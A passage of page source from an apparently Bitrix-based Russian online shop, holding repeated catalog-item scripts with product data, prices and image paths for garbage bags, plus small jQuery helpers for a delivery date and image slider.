12:49:54','MODULE_ID':'iblock','HEIGHT':'366','WIDTH':'780','FILE_SIZE':'56294','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/96c','FILE_NAME':'a3llazhdihp9z48ufri0qr1py71kf02g.jpg','ORIGINAL_NAME':'300yeloow-small.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'962118fd2f2c65c25f5c1253c1e229cf','SRC':'/upload/iblock/96c/a3llazhdihp9z48ufri0qr1py71kf02g.jpg','UNSAFE_SRC':'/upload/iblock/96c/a3llazhdihp9z48ufri0qr1py71kf02g.jpg','SAFE_SRC':'/upload/iblock/96c/a3llazhdihp9z48ufri0qr1py71kf02g.jpg','ALT':'Мешки для мусора 300 л, 70 мкм, ПВД, 10 шт, размер 100х140 см, желтые','TITLE':'Мешки для мусора 300 л, 70 мкм, ПВД, 10 шт, размер 100х140 см, желтые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'400','UNROUND_PRICE':'400','BASE_PRICE':'400','PRICE':'400','ID':'2264','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'400','RATIO_BASE_PRICE':'400','PRINT_RATIO_BASE_PRICE':'400','PRINT_PRICE':'400','RATIO_PRICE':'400','PRINT_RATIO_PRICE':'400','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2257':{'ID':'2257','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18601'}},'ITEM_MEASURE_RATIO_SELECTED':'2257','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_18601_0456c11cba041405f870830024914784','PICT_ID':'bx_3487917369_18601_0456c11cba041405f870830024914784_pict','PICT_SLIDER_ID':'bx_3487917369_18601_0456c11cba041405f870830024914784_pict_slider','QUANTITY_ID':'bx_3487917369_18601_0456c11cba041405f870830024914784_quantity','QUANTITY_UP_ID':'bx_3487917369_18601_0456c11cba041405f870830024914784_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_18601_0456c11cba041405f870830024914784_quant_down','PRICE_ID':'bx_3487917369_18601_0456c11cba041405f870830024914784_price','PRICE_OLD_ID':'bx_3487917369_18601_0456c11cba041405f870830024914784_price_old','PRICE_TOTAL_ID':'bx_3487917369_18601_0456c11cba041405f870830024914784_price_total','BUY_ID':'bx_3487917369_18601_0456c11cba041405f870830024914784_buy_link','BASKET_PROP_DIV':'bx_3487917369_18601_0456c11cba041405f870830024914784_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_18601_0456c11cba041405f870830024914784_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_18601_0456c11cba041405f870830024914784_not_avail','COMPARE_LINK_ID':'bx_3487917369_18601_0456c11cba041405f870830024914784_compare_link','SUBSCRIBE_ID':'bx_3487917369_18601_0456c11cba041405f870830024914784_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_18601_0456c11cba041405f870830024914784)
				{
					window.obbx_3487917369_18601_0456c11cba041405f870830024914784.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_74_15255e362fde04a6042a2f57f5b54fde =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'74','NAME':'Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/','PICT':{'ID':'18139400','TIMESTAMP_X':'11.11.2025 16:17:55','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'26521','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/1f7','FILE_NAME':'ayd2fd6z31610lvkcbbcmenifuwkusyi.jpg','ORIGINAL_NAME':'GreenClean STANDART 240 литров,10 штук, ПВД, 30 мкм, размер 85_120 см, синие.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a855dffec6c29a24892ac4761820cc22','SRC':'/upload/iblock/1f7/ayd2fd6z31610lvkcbbcmenifuwkusyi.jpg','UNSAFE_SRC':'/upload/iblock/1f7/ayd2fd6z31610lvkcbbcmenifuwkusyi.jpg','SAFE_SRC':'/upload/iblock/1f7/ayd2fd6z31610lvkcbbcmenifuwkusyi.jpg','ALT':'Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean','TITLE':'Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'173.25','UNROUND_PRICE':'173.25','BASE_PRICE':'173.25','PRICE':'173.25','ID':'42','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'173.25','RATIO_BASE_PRICE':'1732.5','PRINT_RATIO_BASE_PRICE':'1 732.50','PRINT_PRICE':'173.25','RATIO_PRICE':'1732.5','PRINT_RATIO_PRICE':'1 732.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'71':{'ID':'71','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'74'}},'ITEM_MEASURE_RATIO_SELECTED':'71','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_74_15255e362fde04a6042a2f57f5b54fde','PICT_ID':'bx_3487917369_74_15255e362fde04a6042a2f57f5b54fde_pict','PICT_SLIDER_ID':'bx_3487917369_74_15255e362fde04a6042a2f57f5b54fde_pict_slider','QUANTITY_ID':'bx_3487917369_74_15255e362fde04a6042a2f57f5b54fde_quantity','QUANTITY_UP_ID':'bx_3487917369_74_15255e362fde04a6042a2f57f5b54fde_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_74_15255e362fde04a6042a2f57f5b54fde_quant_down','PRICE_ID':'bx_3487917369_74_15255e362fde04a6042a2f57f5b54fde_price','PRICE_OLD_ID':'bx_3487917369_74_15255e362fde04a6042a2f57f5b54fde_price_old','PRICE_TOTAL_ID':'bx_3487917369_74_15255e362fde04a6042a2f57f5b54fde_price_total','BUY_ID':'bx_3487917369_74_15255e362fde04a6042a2f57f5b54fde_buy_link','BASKET_PROP_DIV':'bx_3487917369_74_15255e362fde04a6042a2f57f5b54fde_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_74_15255e362fde04a6042a2f57f5b54fde_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_74_15255e362fde04a6042a2f57f5b54fde_not_avail','COMPARE_LINK_ID':'bx_3487917369_74_15255e362fde04a6042a2f57f5b54fde_compare_link','SUBSCRIBE_ID':'bx_3487917369_74_15255e362fde04a6042a2f57f5b54fde_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_74_15255e362fde04a6042a2f57f5b54fde)
				{
					window.obbx_3487917369_74_15255e362fde04a6042a2f57f5b54fde.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'106','NAME':'Мешки для мусора 240 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 93х130 см, EXTRA Black - 2 слоя, прочные, строительные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm/','PICT':{'ID':'38037','TIMESTAMP_X':'27.05.2025 15:59:33','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'133448','CONTENT_TYPE':'image/png','SUBDIR':'iblock/f48','FILE_NAME':'9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png','ORIGINAL_NAME':'24010extrablack.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e44090175fdfa1ff73252544c7399f30','SRC':'/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png','UNSAFE_SRC':'/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png','SAFE_SRC':'/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png','ALT':'Мешки для мусора 240 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 93х130 см, EXTRA Black - 2 слоя, прочные, строительные','TITLE':'Мешки для мусора 240 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 93х130 см, EXTRA Black - 2 слоя, прочные, строительные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999951','STEP_QUANTITY':'8','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'216.83','UNROUND_PRICE':'216.83','BASE_PRICE':'216.83','PRICE':'216.83','ID':'72','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'216.83','RATIO_BASE_PRICE':'1734.64','PRINT_RATIO_BASE_PRICE':'1 734.64','PRINT_PRICE':'216.83','RATIO_PRICE':'1734.64','PRINT_RATIO_PRICE':'1 734.64','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'8'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'102':{'ID':'102','RATIO':'8','IS_DEFAULT':'Y','PRODUCT_ID':'106'}},'ITEM_MEASURE_RATIO_SELECTED':'102','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce','PICT_ID':'bx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce_pict','PICT_SLIDER_ID':'bx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce_pict_slider','QUANTITY_ID':'bx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce_quantity','QUANTITY_UP_ID':'bx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce_quant_down','PRICE_ID':'bx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce_price','PRICE_OLD_ID':'bx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce_price_old','PRICE_TOTAL_ID':'bx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce_price_total','BUY_ID':'bx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce_buy_link','BASKET_PROP_DIV':'bx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce_not_avail','COMPARE_LINK_ID':'bx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce_compare_link','SUBSCRIBE_ID':'bx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce)
				{
					window.obbx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13414','NAME':'Мешки для мусора 240 л, 60 мкм, 10 шт, ПВД, черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm3972/','PICT':{'ID':'38578','TIMESTAMP_X':'22.06.2025 11:41:43','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'100587','CONTENT_TYPE':'image/png','SUBDIR':'iblock/aab','FILE_NAME':'jxgn67t95tqlv2rkni0yy93xwgm76zpb.png','ORIGINAL_NAME':'4912.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'09492dfaca720b42745fd719d0eb68e4','SRC':'/upload/iblock/aab/jxgn67t95tqlv2rkni0yy93xwgm76zpb.png','UNSAFE_SRC':'/upload/iblock/aab/jxgn67t95tqlv2rkni0yy93xwgm76zpb.png','SAFE_SRC':'/upload/iblock/aab/jxgn67t95tqlv2rkni0yy93xwgm76zpb.png','ALT':'Мешки для мусора 240 л, 60 мкм, 10 шт, ПВД, черные','TITLE':'Мешки для мусора 240 л, 60 мкм, 10 шт, ПВД, черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'254.44','UNROUND_PRICE':'254.44','BASE_PRICE':'254.44','PRICE':'254.44','ID':'1339','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'254.44','RATIO_BASE_PRICE':'254.44','PRINT_RATIO_BASE_PRICE':'254.44','PRINT_PRICE':'254.44','RATIO_PRICE':'254.44','PRINT_RATIO_PRICE':'254.44','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'701':{'ID':'701','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13414'}},'ITEM_MEASURE_RATIO_SELECTED':'701','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712','PICT_ID':'bx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712_pict','PICT_SLIDER_ID':'bx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712_pict_slider','QUANTITY_ID':'bx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712_quantity','QUANTITY_UP_ID':'bx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712_quant_down','PRICE_ID':'bx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712_price','PRICE_OLD_ID':'bx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712_price_old','PRICE_TOTAL_ID':'bx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712_price_total','BUY_ID':'bx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712_buy_link','BASKET_PROP_DIV':'bx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712_not_avail','COMPARE_LINK_ID':'bx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712_compare_link','SUBSCRIBE_ID':'bx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712)
				{
					window.obbx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13337','NAME':'Мешки для строительного мусора 240 л, 70 мкм, 10 шт. 93x130 см, черные, серия Стройка','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm8408/','PICT':{'ID':'41726','TIMESTAMP_X':'27.05.2025 16:01:36','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'106558','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/169','FILE_NAME':'3mhrof3p43w1ur64p950iotrh84tlnhd.jpg','ORIGINAL_NAME':'3113.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'80e845538a24a30447e8029a9418b01d','SRC':'/upload/iblock/169/3mhrof3p43w1ur64p950iotrh84tlnhd.jpg','UNSAFE_SRC':'/upload/iblock/169/3mhrof3p43w1ur64p950iotrh84tlnhd.jpg','SAFE_SRC':'/upload/iblock/169/3mhrof3p43w1ur64p950iotrh84tlnhd.jpg','ALT':'Мешки для строительного мусора 240 л, 70 мкм, 10 шт. 93x130 см, черные, серия Стройка','TITLE':'Мешки для строительного мусора 240 л, 70 мкм, 10 шт. 93x130 см, черные, серия Стройка'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'287.63','UNROUND_PRICE':'287.63','BASE_PRICE':'287.63','PRICE':'287.63','ID':'1310','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'287.63','RATIO_BASE_PRICE':'287.63','PRINT_RATIO_BASE_PRICE':'287.63','PRINT_PRICE':'287.63','RATIO_PRICE':'287.63','PRINT_RATIO_PRICE':'287.63','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'662':{'ID':'662','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13337'}},'ITEM_MEASURE_RATIO_SELECTED':'662','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8','PICT_ID':'bx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict','PICT_SLIDER_ID':'bx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict_slider','QUANTITY_ID':'bx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8_quantity','QUANTITY_UP_ID':'bx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8_quant_down','PRICE_ID':'bx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8_price','PRICE_OLD_ID':'bx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8_price_old','PRICE_TOTAL_ID':'bx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8_price_total','BUY_ID':'bx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8_buy_link','BASKET_PROP_DIV':'bx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8_not_avail','COMPARE_LINK_ID':'bx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8_compare_link','SUBSCRIBE_ID':'bx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8)
				{
